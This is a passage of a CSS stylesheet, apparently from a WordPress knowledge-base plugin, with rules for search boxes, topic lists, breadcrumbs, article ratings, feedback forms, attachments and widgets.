 */
.mkb-pagination {
  margin: 2em 0; }
  .mkb-pagination ul {
    list-style-type: none;
    padding: 0;
    margin: 0; }
    .mkb-pagination ul li {
      display: inline-block;
      background: #f7f7f7;
      margin: 0 0.5em 0 0; }
      .mkb-pagination ul li.active {
        padding: 0.5em 1em; }
      .mkb-pagination ul li a {
        display: inline-block;
        padding: 0.5em 1em;
        transition: box-shadow 0.1s linear; }
        .mkb-pagination ul li a:hover {
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08); }

/**
 * Client search styles
 */
.kb-header {
  position: relative;
  margin-bottom: 2em;
  padding: 3em 2em;
  text-align: center; }
  .mkb-content-main--article .kb-header,
  .mkb-content-main--topic .kb-header,
  .mkb-content-main--search .kb-header,
  .mkb-single-theme-before .kb-header {
    padding: 0;
    margin-bottom: 0; }
  .mkb-content-main--search .kb-header {
    margin-bottom: 2em; }
  .kb-header .mkb-widget,
  .widget .kb-header {
    padding: 0;
    margin: 0; }
  .elementor-widget-container .kb-header {
    margin-bottom: 0; }

.kb-search__title {
  font-size: 3em;
  line-height: 1.2em;
  font-weight: 700; }

.kb-search-gradient,
.kb-search-pattern {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0; }

.kb-search-pattern {
  background-repeat: repeat; }

.kb-search {
  position: relative; }
  .kb-search .kb-search__icon,
  .kb-search .kb-search__clear-icon {
    position: absolute;
    color: #bbb;
    font-size: 1.5em;
    line-height: 1.5em;
    height: 1.5em;
    top: 0;
    bottom: 0;
    z-index: 2;
    margin: auto;
    /*font-weight: 300; TODO: check on FA4 */
    right: 1em; }
    .kb-search__input-wrap--icons-left .kb-search .kb-search__icon, .kb-search__input-wrap--icons-left
    .kb-search .kb-search__clear-icon {
      left: 1em;
      right: auto; }
  .kb-search .kb-search__clear-icon {
    display: none; }
  .kb-search .kb-search__icon {
    display: block; }
  .kb-search .kb-search__results ul {
    list-style-type: none;
    margin: 0; }

.kb-search__input-wrap--icons-left .kb-search__icon,
.kb-search__input-wrap--icons-left .kb-search__clear-icon {
  left: 1em;
  right: auto; }

.kb-search__input-wrap--has-content .kb-search__clear-icon {
  display: block; }

.kb-search__input-wrap--has-content .kb-search__icon {
  display: none; }

.kb-search__input-wrap {
  display: inline-block;
  position: relative;
  margin: 1em auto 0.3em;
  max-width: 100%;
  background: #fff;
  transition: background 150ms ease-in-out; }
  .kb-search__input-wrap.kb-search__input-wrap--request {
    background: #fafafa; }

.mkb-widget .kb-search__form .kb-search__input-wrap,
.widget .kb-search__form .kb-search__input-wrap {
  margin: 0; }

.kb-search__input {
  -webkit-appearance: none;
  /* fixes ios input styles */ }
  .kb-search__input-wrap--icons-left .kb-search__input {
    padding-left: 3.2em; }
  .kb-search__input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #bbb; }
  .kb-search__input::-moz-placeholder {
    /* Firefox 19+ */
    color: #bbb; }
  .kb-search__input:-ms-input-placeholder {
    /* IE 10+ */
    color: #bbb; }
  .kb-search__input:-moz-placeholder {
    /* Firefox 18- */
    color: #bbb; }
  .kb-search__input:focus {
    outline: none; }

.kb-search__input-wrap .kb-search__input:focus {
  outline: none; }

/**
 * Search results
 */
.kb-search__results-summary {
  position: absolute;
  z-index: 2;
  right: 4em;
  top: 50%;
  margin-top: -0.8em;
  display: block;
  font-size: 0.9em;
  color: #bbbbbb; }
  .kb-search__input-wrap.kb-search__input-wrap--no-results .kb-search__results-summary,
  .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__results-summary {
    display: block; }
  .kb-search__input-wrap--icons-left .kb-search__results-summary {
    right: 1.5em; }
  .kb-search__results-summary .kb-search-request-indicator {
    display: none;
    font-size: 1.5em;
    vertical-align: top; }
    .kb-search__input-wrap.kb-search__input-wrap--no-results .kb-search__results-summary .kb-search-request-indicator,
    .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__results-summary .kb-search-request-indicator {
      margin-right: 0.25em; }
    .kb-search__input-wrap--request .kb-search__results-summary .kb-search-request-indicator {
      display: inline-block; }
  .kb-search__results-summary .kb-summary-text-holder {
    display: none; }
    .kb-search__input-wrap.kb-search__input-wrap--no-results .kb-search__results-summary .kb-summary-text-holder,
    .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__results-summary .kb-summary-text-holder {
      display: inline-block; }

.kb-search__results {
  display: none;
  position: absolute;
  top: 100%;
  left: 2em;
  right: 2em;
  margin-top: -2px;
  max-height: 28em;
  overflow: auto;
  text-align: left;
  background: #fff;
  z-index: 10;
  box-shadow: 2px 2px 1px rgba(0, 0, 0, 0.2); }
  .mkb-widget .kb-search__results,
  .widget .kb-search__results {
    left: 0.8em;
    right: 0.8em; }
  .kb-search__input-wrap.kb-search__input-wrap--has-results .kb-search__results {
    display: block; }
  .kb-search__results ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    border-left: 1px solid rgba(0, 0, 0, 0.1); }
    .kb-search__results ul li {
      line-height: 1.7em;
      margin: 0;
      border-top: 1px solid rgba(0, 0, 0, 0.1); }
      .kb-search__results ul li a {
        display: table;
        table-layout: fixed;
        width: 100%;
        color: #888;
        padding: 0.5em 1em;
        transition: all 150ms ease-in-out;
        outline: none;
        box-shadow: none;
        text-decoration: none;
        border: none; }
        .mkb-widget .kb-search__results ul li a,
        .widget .kb-search__results ul li a {
          display: block; }
        .kb-search__results ul li a:hover, .kb-search__results ul li a:focus, .kb-search__results ul li a:active {
          outline: none;
          color: #333;
          background: #f8f8f8;
          box-shadow: none;
          text-decoration: none;
          border: none; }

.kb-search__result-title {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: left;
  max-width: calc(100% - 8em);
  line-height: 1.8em; }
  .kb-search__input-wrap--multiline-results .kb-search__result-title {
    white-space: normal;
    line-height: 1.3em; }
  .mkb-widget .kb-search__result-title,
  .widget .kb-search__result-title {
    max-width: 100%; }

.kb-search__results-info {
  padding: 0.5em 1.2em;
  color: #aaa;
  font-size: 0.8em;
  text-align: right;
  border-top: 1px solid rgba(0, 0, 0, 0.12);
  background: #fafafa; }
  .kb-search__results-info strong {
    color: #777;
    border-bottom: 1px dotted #aaa; }

.kb-search__result-topic {
  white-space: nowrap;
  text-align: right;
  vertical-align: middle;
  float: right;
  width: 8em; }

.kb-search__result-topic-label {
  display: inline-block;
  padding-right: 0.5em;
  font-size: .8em;
  color: #aaa; }

.kb-search__result-topic-name {
  color: #fff;
  background: #4a90e2;
  font-size: .8em;
  line-height: .9em;
  padding: .5em .7em .4em;
  display: inline-block;
  vertical-align: middle;
  border-radius: .4em; }

/* flex layout */
@supports (display: flex) {
  .kb-search__result-header {
    display: flex;
    white-space: nowrap;
    align-items: center;
    width: 100%; }
  .kb-search__result-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: none;
    max-width: none; }
    .kb-search__input-wrap--multiline-results .kb-search__result-title {
      white-space: normal; }
    .kb-search__input-wrap--with-excerpt .kb-search__result-title {
      font-weight: 600;
      color: #222529; }
  .kb-search__result-topic {
    text-align: right;
    flex-grow: 1;
    float: none;
    width: auto; } }

.kb-search__tip {
  font-size: 0.9em;
  margin-top: 0.3em;
  color: #aaa; }

.kb-search__result-excerpt {
  padding: 0 1em .5em 0;
  display: block;
  line-height: 1.3em;
  color: #777;
  font-size: 0.9em;
  margin-top: 0.5em; }

/**
 * Search groups
 */
.kb-search__results-group {
  padding: 0.2em 1.2em;
  display: flex;
  justify-content: space-between;
  background: #f7f7f7;
  font-size: 0.85em;
  color: #888; }

/**
 * Search themes
 */
.editor-block-list__block .kb-search .kb-search__input-wrap .kb-search__input {
  font-size: 15px;
  /* overrides any theme defaults */
  font-weight: 400;
  padding: 0 2em;
  margin: 0;
  position: relative;
  z-index: 1;
  outline: none;
  max-width: 100%;
  width: 100%; }

.kb-search__input-wrap {
  max-width: 100%; }
  .kb-search__input-wrap .kb-search__input {
    font-size: 15px;
    /* overrides any theme defaults */
    font-weight: 400;
    padding: 0 2em;
    margin: 0;
    position: relative;
    z-index: 1;
    outline: none;
    max-width: 100%;
    width: 100%;
    background: #fff; }
    .kb-search__input-wrap .kb-search__input:disabled {
      color: #aaa;
      opacity: 1;
      background: #f7f7f7; }
  .kb-search__input-wrap.mkb-search-theme__minerva {
    border-radius: 35px; }
    .kb-search__input-wrap.mkb-search-theme__minerva.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__minerva .kb-search__input {
      height: 70px;
      border-radius: 35px;
      border: 1px solid rgba(0, 0, 0, 0.08);
      box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.12);
      transition: color 150ms ease-in-out; }
  .kb-search__input-wrap.mkb-search-theme__clean {
    border-radius: 6px;
    margin-bottom: 2em; }
    .kb-search__input-wrap.mkb-search-theme__clean.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__clean .kb-search__input {
      height: 60px;
      border-radius: 6px;
      border: 1px solid rgba(0, 0, 0, 0.08);
      box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.3); }
  .kb-search__input-wrap.mkb-search-theme__mini {
    border-radius: 0; }
    .kb-search__input-wrap.mkb-search-theme__mini .kb-search__input {
      padding: 0 1em;
      height: 45px;
      border-radius: 0;
      border: 1px solid rgba(0, 0, 0, 0.08);
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1); }
    .kb-search__input-wrap.mkb-search-theme__mini .kb-search__icon,
    .kb-search__input-wrap.mkb-search-theme__mini .kb-search__clear-icon {
      font-size: 1.3em;
      right: 0.7em; }
    .kb-search__input-wrap.mkb-search-theme__mini.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 2.6em; }
    .kb-search__input-wrap.mkb-search-theme__mini.kb-search__input-wrap--icons-left .kb-search__icon,
    .kb-search__input-wrap.mkb-search-theme__mini.kb-search__input-wrap--icons-left .kb-search__clear-icon {
      left: 0.7em;
      right: auto; }
  .kb-search__input-wrap.mkb-search-theme__bold {
    border-radius: 32px;
    border: 12px solid #fff;
    box-shadow: 1px 1px 25px rgba(0, 0, 0, 0.22); }
    .kb-search__input-wrap.mkb-search-theme__bold.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__bold .kb-search__input {
      height: 68px;
      border-radius: 22px;
      border: none;
      box-shadow: inset 1px 1px 20px rgba(0, 0, 0, 0.12); }
  .kb-search__input-wrap.mkb-search-theme__invisible {
    border-radius: 0;
    border: none;
    box-shadow: none;
    background: transparent !important; }
    .kb-search__input-wrap.mkb-search-theme__invisible.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__invisible .kb-search__input {
      height: 58px;
      border-radius: 0;
      border: none;
      border-bottom: 2px solid rgba(0, 0, 0, 0.3);
      background: rgba(255, 255, 255, 0);
      transition: background 150ms ease-in-out; }
      .kb-search__input-wrap.mkb-search-theme__invisible .kb-search__input:focus {
        background: rgba(255, 255, 255, 0.1); }
  .kb-search__input-wrap.mkb-search-theme__thick {
    border-radius: 8px;
    border: 22px solid #fff;
    box-shadow: 1px 1px 25px rgba(0, 0, 0, 0.22);
    margin-bottom: 2em; }
    .kb-search__input-wrap.mkb-search-theme__thick.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__thick .kb-search__input {
      height: 68px;
      border-radius: 8px;
      border: none;
      box-shadow: inset 1px 1px 20px rgba(0, 0, 0, 0.12); }
    .kb-search__input-wrap.mkb-search-theme__thick:after {
      display: block;
      content: '';
      width: 40px;
      height: 40px;
      position: absolute;
      bottom: -42px;
      background: inherit;
      left: 0;
      right: 0;
      margin: auto;
      transform: rotate(45deg);
      z-index: 0; }
  .kb-search__input-wrap.mkb-search-theme__3d {
    border-radius: 32px;
    border: 32px solid #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.36);
    margin-bottom: 2em; }
    .kb-search__input-wrap.mkb-search-theme__3d.kb-search__input-wrap--icons-left .kb-search__input {
      padding-left: 3.2em; }
    .kb-search__input-wrap.mkb-search-theme__3d .kb-search__input {
      height: 68px;
      border-radius: 22px;
      border: none;
      box-shadow: 0px 7px 12px rgba(0, 0, 0, 0.18); }

/**
 * Topics
 */
.mkb-home-topics .kb-topic a {
  text-decoration: none;
  box-shadow: none;
  border: none; }

.kb-topic {
  display: inline-block;
  vertical-align: top;
  padding: 1em; }
  @media (min-width: 481px) {
    .kb-topic:first-child {
      padding-left: 0; }
    .kb-topic:last-child {
      padding-right: 0; } }
  .kb-topic a {
    color: #888;
    text-decoration: none;
    box-shadow: none; }
  .kb-topic .kb-topic__inner {
    background: #fff;
    padding: 1.5em 1.3em; }
    .kb-topic .kb-topic__inner .kb-topic__title {
      font-weight: 600;
      padding: 0;
      margin-top: 0;
      margin-bottom: 1em;
      font-size: 1.5em;
      line-height: 1.3em; }
  .kb-topic .kb-topic__box-header {
    z-index: 0; }
    .kb-topic .kb-topic__box-header .kb-topic__title {
      margin-bottom: 0; }
  .kb-topic.kb-topic--box-view .kb-topic__inner {
    border: 1px solid rgba(0, 0, 0, 0.12);
    transition: all 0.12s ease-in; }
    .kb-topic.kb-topic--box-view .kb-topic__inner:hover {
      background: #f8f8f8;
      border-color: #f8f8f8;
      box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15); }
  .kb-topic .kb-topic__child-topics {
    list-style-type: none;
    padding: 0;
    margin: 0;
    color: #888;
    margin-top: -1em;
    margin-bottom: -0.3em;
    font-size: 1.1em; }
    .kb-topic .kb-topic__child-topics li {
      list-style-type: none;
      position: relative;
      padding-left: 1.3em; }
    .kb-topic .kb-topic__child-topics .kb-topic__child-icon {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      height: 1em; }
  .kb-topic .kb-topic__articles {
    margin-top: 1em; }
  .kb-topic .kb-topic__box-icon {
    font-size: 2.5em;
    margin-bottom: 0.5em; }
  .kb-topic .kb-topic__icon-image {
    font-size: 1em;
    max-width: 100%;
    height: auto;
    margin: 0 auto; }
  .mkb-columns-2 .kb-topic {
    width: 49%; }
  .mkb-columns-3 .kb-topic {
    width: 32.5%; }
  .mkb-columns-4 .kb-topic {
    width: 24%; }
  .kb-topic .kb-topic__box-count {
    color: #aaa;
    font-size: 0.9em; }
  .kb-topic .kb-topic__show-all {
    margin-top: 0;
    display: inline-block;
    color: #bbb; }
  .kb-topic .kb-topic__articles li {
    position: relative;
    margin: 0 0 0.3em;
    line-height: 1.7em; }
    .kb-topic .kb-topic__articles li a {
      display: inline-block;
      vertical-align: top; }
    .kb-topic .kb-topic__articles li .kb-topic__list-article-icon {
      position: absolute;
      left: 0;
      top: 0;
      height: 1em; }
    .kb-topic .kb-topic__articles li .kb-topic__list-article-title {
      line-height: 1.3em;
      vertical-align: top;
      display: inline-block; }
    .kb-topic .kb-topic__articles li .kb-topic__list-article-views,
    .kb-topic .kb-topic__articles li .kb-topic__list-article-likes {
      vertical-align: top;
      display: inline-block;
      line-height: 1.8em;
      font-size: 0.8em;
      margin-left: 0.4em;
      color: #999; }
      .kb-topic .kb-topic__articles li .kb-topic__list-article-views .kb-topic__list-article-meta-icon,
      .kb-topic .kb-topic__articles li .kb-topic__list-article-likes .kb-topic__list-article-meta-icon {
        margin-right: 0.2em;
        font-size: 1.1em; }

/* flex layout */
@supports (display: flex) {
  .mkb-home-topics .mkb-row {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap; }
  .mkb-home-topics .kb-topic {
    flex: 1; }
  .mkb-home-topics .kb-topic-gap {
    flex: 1;
    padding: 1em;
    /* for firefox */ } }

.kb-topic__articles.kb-topic__articles--with-icons li .kb-topic__list-article-title {
  padding-left: 1.3em; }

.mkb-columns {
  font-size: 0;
  /* inline-block fix */ }
  .mkb-columns > * {
    font-size: 15px; }

.kb-topic--box-view {
  text-align: center; }

.kb-topic__count {
  color: #fff;
  background: #4a90e2;
  font-size: .6em;
  line-height: .8em;
  padding: .3em .5em;
  display: inline-block;
  vertical-align: middle;
  border-radius: .3em;
  margin-left: .5em; }

.kb-topic .kb-topic__articles ul {
  list-style-type: none;
  padding: 0;
  margin: 0; }

/**
 * Multi-column topics
 */
@media (min-width: 769px) {
  .article-list-layout-2col .mkb-article-item--simple,
  .article-list-layout-3col .mkb-article-item--simple {
    display: inline-block; }
    .article-list-layout-2col .mkb-article-item--simple .mkb-entry-title,
    .article-list-layout-3col .mkb-article-item--simple .mkb-entry-title {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
  .article-list-layout-2col .mkb-article-item--simple {
    width: 49%;
    margin-right: 2%; }
    .article-list-layout-2col .mkb-article-item--simple:nth-child(2n) {
      margin-right: 0; }
  .article-list-layout-3col .mkb-article-item--simple {
    width: 32.3%;
    margin-right: 1.5%; }
    .article-list-layout-3col .mkb-article-item--simple:nth-child(3n) {
      margin-right: 0; } }

@media (min-width: 481px) {
  .kb-topic-gap:first-child {
    padding-left: 0; }
  .kb-topic-gap:last-child {
    padding-right: 0; } }

/**
 * Client breadcrumbs
 */
.mkb-breadcrumbs {
  position: relative;
  font-size: 0.9em;
  margin: 1.5em 0;
  background-size: cover;
  background-position: center center; }

.mkb-breadcrumbs__gradient,
.mkb-breadcrumbs__pattern {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.mkb-breadcrumbs__pattern {
  background-repeat: repeat; }

.mkb-breadcrumbs__label {
  position: relative;
  margin-right: 0.2em;
  display: inline-block;
  vertical-align: top;
  z-index: 1; }
  .widget .mkb-breadcrumbs__label,
  .mkb-widget .mkb-breadcrumbs__label {
    display: block; }

.mkb-breadcrumbs__list {
  position: relative;
  z-index: 1;
  display: inline-block;
  vertical-align: middle;
  list-style-type: none;
  padding: 0;
  margin: 0; }
  .mkb-widget .mkb-breadcrumbs__list,
  .widget .mkb-breadcrumbs__list {
    margin: 0; }
  .mkb-breadcrumbs__list li {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    line-height: 1.7em; }
    .mkb-breadcrumbs__list li a {
      box-shadow: none;
      text-decoration: none; }

.mkb-breadcrumbs-icon.fa,
.mkb-breadcrumbs-icon.fas,
.mkb-breadcrumbs-icon.fab,
.mkb-breadcrumbs-icon.far {
  display: inline-block;
  vertical-align: baseline;
  margin: 0 0.3em; }

/**
 * Article
 */
.mkb-article-header,
.mkb-article-extra {
  margin: 1em 0;
  color: #888;
  font-size: 0.9em; }

.mkb-article-header {
  position: relative; }
  .mkb-article-header:after {
    content: '';
    display: table;
    clear: both; }

.mkb-article-header__estimate {
  float: left; }

.mkb-article-header__print {
  float: right; }
  .mkb-article-header__print .mkb-article-print-icon {
    color: #aaa;
    font-size: 1.5em;
    vertical-align: middle; }
    .mkb-article-header__print .mkb-article-print-icon:hover {
      color: #555; }

.mkb-entry-header .mkb-entry-title:before {
  content: none; }

.mkb-article-extra__custom-html {
  margin: 1em 0; }

.mkb-article-extra__like,
.mkb-article-extra__dislike {
  display: inline-block;
  vertical-align: middle;
  padding: 0.2em 1em;
  border: 1px solid;
  border-radius: 1.2em;
  margin: 0.5em 0.5em 0.5em 0;
  outline: none !important;
  box-shadow: none;
  text-decoration: none; }
  .mkb-article-extra__rating-likes-block .mkb-article-extra__like, .mkb-article-extra__rating-likes-block
  .mkb-article-extra__dislike {
    box-shadow: none;
    text-decoration: none; }
  .mkb-article-extra__like.mkb-disabled,
  .mkb-article-extra__dislike.mkb-disabled {
    color: #888;
    border-color: #888;
    cursor: default; }
    .mkb-article-extra__like.mkb-disabled:hover, .mkb-article-extra__like.mkb-disabled:focus, .mkb-article-extra__like.mkb-disabled:active, .mkb-article-extra__like.mkb-disabled:visited,
    .mkb-article-extra__dislike.mkb-disabled:hover,
    .mkb-article-extra__dislike.mkb-disabled:focus,
    .mkb-article-extra__dislike.mkb-disabled:active,
    .mkb-article-extra__dislike.mkb-disabled:visited {
      color: #888;
      border-color: #888;
      cursor: default; }

.mkb-article-extra__message,
.mkb-article-extra__feedback-sent-message {
  padding: 1em;
  margin: 1em 0;
  border: 2px solid;
  text-align: center;
  border-radius: 6px;
  color: #fff;
  font-size: 1.1em; }

.mkb-article-extra__rating-total {
  display: inline-block;
  vertical-align: middle; }

.mkb-article-extra__tags,
.mkb-article-item__tags {
  margin-bottom: 1em; }
  .mkb-article-extra__tags i.fa,
  .mkb-article-extra__tags i.fas,
  .mkb-article-extra__tags i.fab,
  .mkb-article-extra__tags i.far,
  .mkb-article-item__tags i.fa,
  .mkb-article-item__tags i.fas,
  .mkb-article-item__tags i.fab,
  .mkb-article-item__tags i.far {
    font-size: 1.5em;
    line-height: 1.3em;
    vertical-align: middle;
    margin-right: 0.2em; }
  .mkb-article-extra__tags a,
  .mkb-article-extra__tags span.mkb-tag-nolink,
  .mkb-article-item__tags a,
  .mkb-article-item__tags span.mkb-tag-nolink {
    display: inline-block;
    padding: 0.1em 0.5em;
    border: 1px solid;
    border-radius: 3px;
    margin-right: 0.3em;
    color: inherit; }
    .mkb-article-extra__tags a:first-of-type,
    .mkb-article-extra__tags span.mkb-tag-nolink:first-of-type,
    .mkb-article-item__tags a:first-of-type,
    .mkb-article-item__tags span.mkb-tag-nolink:first-of-type {
      margin-left: 0.3em; }

.mkb-single-content img {
  max-width: 100%;
  height: auto; }

.mkb-single-content embed,
.mkb-single-content iframe,
.mkb-single-content object,
.mkb-single-content video {
  max-width: 100%; }

.mkb-article-text ul {
  list-style-type: disc;
  margin: 0 0 1.75em 1.25em; }

.mkb-article-text ol {
  list-style-type: decimal;
  margin: 0 0 1.75em 1.25em; }

/**
 * Related articles
 */
.mkb-related-articles .mkb-related-articles__list {
  list-style-type: none;
  margin: 0.5em 0 2em;
  padding: 0; }
  .mkb-related-articles .mkb-related-articles__list a {
    text-decoration: none;
    box-shadow: none; }

.mkb-article-extra__navigation-wrap {
  margin-bottom: 1em; }
  .mkb-article-extra__navigation-wrap h3 {
    margin-bottom: 0.5em; }

.mkb-article-extra__navigation {
  display: flex;
  justify-content: space-between; }

.mkb-article-extra__navigation-item {
  display: inline-block;
  border: 1px solid #aaa;
  padding: .3em 1em;
  border-radius: 6px;
  margin-right: 1em; }
  .mkb-article-extra__navigation-item:empty {
    display: none; }

#fancybox-wrap {
  box-sizing: border-box; }
  #fancybox-wrap * {
    box-sizing: border-box; }

#fancybox-content {
  max-width: 100%;
  max-height: 100%; }

#fancybox-title {
  max-width: calc(100% - 20px); }

/**
 * Article pagination
 */
.mkb-page-links {
  margin-bottom: 2em; }
  .mkb-page-links .mkb-page-links__title {
    margin-right: 0.5em; }
  .mkb-page-links .mkb-page-link {
    display: inline-block;
    margin: 0 0.2em 0 0;
    padding: 0.5em 1em; }
  .mkb-page-links a {
    display: inline-block;
    margin: 0 0.2em 0 0;
    background: #f7f7f7;
    transition: box-shadow 0.1s linear; }
    .mkb-page-links a .mkb-page-link {
      margin: 0; }
    .mkb-page-links a:hover {
      box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08); }

/**
 * Versions
 */
.mkb-article-versions {
  margin: 0.5em 0 0;
  color: #aaa; }

.mkb-article-version,
.mkb-article-versions a {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-left: 0.5em;
  background: #00a0d2;
  font-size: 0.7em;
  color: white;
  font-weight: 600;
  padding: 0.12em 0.6em;
  border-radius: 0.38em;
  text-decoration: none;
  box-shadow: none; }
  .mkb-article-version:hover, .mkb-article-version:active, .mkb-article-version:focus, .mkb-article-version:visited,
  .mkb-article-versions a:hover,
  .mkb-article-versions a:active,
  .mkb-article-versions a:focus,
  .mkb-article-versions a:visited {
    background: #00a0d2;
    color: white;
    text-decoration: none;
    box-shadow: none; }

.mkb-meta-label {
  color: #aaa; }

.mkb-article-author {
  margin-bottom: 0.7em; }

.mkb-add-base-html .mkb-article-text strong {
  font-weight: 600; }

.mkb-add-base-html .mkb-article-text em {
  font-style: italic; }

.mkb-add-base-html .mkb-article-text ul, .mkb-add-base-html .mkb-article-text ol {
  margin: 0 0 1.75em 1.25em;
  padding: 0; }

.mkb-add-base-html .mkb-article-text ul {
  list-style: disc; }

.mkb-add-base-html .mkb-article-text ol {
  list-style-type: decimal; }

.mkb-add-base-html .mkb-article-text li {
  display: list-item; }

/**
 * Multiple votes
 */
.mkb-alreated-rated-article-message {
  text-align: center;
  font-size: 1.1em;
  padding: 1em;
  margin: 1em 0;
  background: #f7f7f7;
  color: #888;
  border: 2px solid #eee;
  border-radius: 6px; }

/**
 * Feedback
 */
.mkb-article-extra__feedback-form-title,
.mkb-article-extra__feedback-form-email-title {
  margin-bottom: 0.5em;
  font-weight: 600; }

.mkb-article-extra__feedback-form-email {
  margin-bottom: 0.5em; }

.mkb-article-extra__feedback-form .mkb-article-extra__feedback-form-message-area,
.mkb-article-extra__feedback-form .mkb-article-extra__feedback-form-email {
  padding: 1em 1.3em;
  font-size: inherit;
  font-family: inherit;
  border-radius: 6px;
  width: 100%;
  box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.08);
  border: 1px solid #f0f0f0; }

.mkb-article-extra__feedback-form-submit a {
  color: #fff;
  display: inline-block;
  padding: 0.6em 1em;
  margin: 1em 0;
  border-radius: 6px;
  opacity: 1;
  transition: opacity 0.1s ease-in; }
  .mkb-article-extra__feedback-form-submit a[disabled] {
    opacity: 0.5;
    cursor: default; }

.mkb-article-extra__feedback-form--no-content .mkb-article-extra__feedback-form-submit a {
  opacity: 0.5;
  cursor: default; }

.mkb-article-extra__feedback-info {
  padding: 0.5em 0 0;
  font-size: 1em;
  font-style: italic; }

.mkb-attachments {
  margin-bottom: 2em;
  font-size: 1.112em; }
  .mkb-attachments .mkb-attachment-icon {
    font-size: 1.2em; }
  .mkb-attachments .mkb-attachment-icon-ext {
    font-size: 1em;
    font-weight: 400;
    margin-left: 0.3em;
    margin-right: -0.28em;
    vertical-align: middle;
    color: #888; }
    .mkb-fa5 .mkb-attachments .mkb-attachment-icon-ext {
      font-weight: 900; }
  .mkb-attachments .mkb-attachment-item {
    margin-bottom: 0.2em; }
  .mkb-attachments h3 {
    margin-bottom: 0.5em; }

.mkb-attachments__title {
  font-size: 1.2em;
  margin-bottom: 0.5em;
  color: #000; }

.mkb-attachment-label {
  margin-left: 0.2em;
  color: #565758;
  transition: all 0.1s ease-in; }
  .mkb-attachment-label:hover {
    color: #000;
    border-bottom: 1px dotted #888; }

.mkb-attachment-size {
  color: #aaa;
  margin-left: 0.2em;
  vertical-align: middle; }

/**
 * Content shortcodes
 */
.mkb-shortcode-container {
  display: block; }
  .mkb-shortcode-container.mkb-shortcode-container--inline {
    display: inline; }

.mkb-tip,
.mkb-info,
.mkb-warning,
.mkb-related-content {
  position: relative;
  margin: 2em auto;
  padding: 1em;
  border: 2px solid; }
  .elementor-widget-container .mkb-tip, .elementor-widget-container
  .mkb-info, .elementor-widget-container
  .mkb-warning, .elementor-widget-container
  .mkb-related-content {
    margin: 0; }

.mkb-related-content {
  margin: 2em 0;
  max-width: 380px; }
  .mkb-related-content a,
  .mkb-related-content a:hover,
  .mkb-related-content a:visited,
  .mkb-related-content a:focus {
    text-decoration: none;
    box-shadow: none;
    border: none; }

.mkb-related-content-title {
  font-weight: 600;
  margin-bottom: 0.6em; }

.mkb-related-content .mkb-related-content-list {
  margin: 0;
  padding: 0 0 0 1.5em; }
  .mkb-add-base-html .mkb-related-content .mkb-related-content-list {
    margin: 0;
    padding: 0 0 0 1.5em; }
  .mkb-related-content .mkb-related-content-list li {
    line-height: 1.5em;
    margin-bottom: 0.3em; }

.mkb-tip__icon,
.mkb-info__icon,
.mkb-warning__icon {
  position: absolute;
  left: 0.2em;
  top: 0;
  bottom: 0;
  width: 2em;
  height: 1em;
  text-align: center;
  font-size: 2em;
  line-height: 1em;
  vertical-align: middle;
  margin: auto !important; }

.mkb-tip__content,
.mkb-info__content,
.mkb-warning__content {
  text-align: left;
  position: relative;
  display: block;
  line-height: 1.5em;
  top: 0;
  margin-left: 4em; }

.mkb-code {
  margin: 2em 0;
  border: 2px solid;
  border-color: #d1cdc4; }

.mkb-code-title {
  background: #f1ede4;
  color: #637c84;
  padding: 0.1em 1em;
  font-weight: 500;
  font-size: 0.9em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.12); }

code.mkb-code-src {
  color: #637c84;
  background: #f8f5ec;
  display: block;
  line-height: 1.1em;
  padding: 1em; }

/**
 * Widgets
 */
.mkb-widget.widget {
  padding: 1.2em 2em;
  margin: 0 0 2em; }

.elementor-widget .kb-header {
  padding: 0; }

.mkb-widget.widget,
.elementor-widget-wp-widget-kb_recent_articles_widget.elementor-widget,
.elementor-widget-wp-widget-kb_recent_topics_widget.elementor-widget {
  border: none; }
  .mkb-widget.widget .mkb-widget-title,
  .elementor-widget-wp-widget-kb_recent_articles_widget.elementor-widget .mkb-widget-title,
  .elementor-widget-wp-widget-kb_recent_topics_widget.elementor-widget .mkb-widget-title {
    margin: 0 0 0.8em; }
  .mkb-widget.widget ul,
  .elementor-widget-wp-widget-kb_recent_articles_widget.elementor-widget ul,
  .elementor-widget-wp-widget-kb_recent_topics_widget.elementor-widget ul {
    list-style-type: none;
    margin: 0;
    -webkit-padding-start: 0;
    padding-inline-start: 0; }
    .mkb-widget.widget ul li,
    .elementor-widget-wp-widget-kb_recent_articles_widget.elementor-widget ul li,
    .elementor-widget-wp-widget-kb_recent_topics_widget.elementor-widget ul li {
      position: relative;
      margin: 0;
      border: none;
      padding-top: 0;
      padding-bottom: 0;
      line-height: 1.7em; }
    .mkb-widget.widget ul a,
